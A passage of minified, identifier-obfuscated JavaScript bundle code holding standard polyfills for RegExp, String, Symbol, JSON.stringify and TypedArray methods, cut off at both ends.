          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
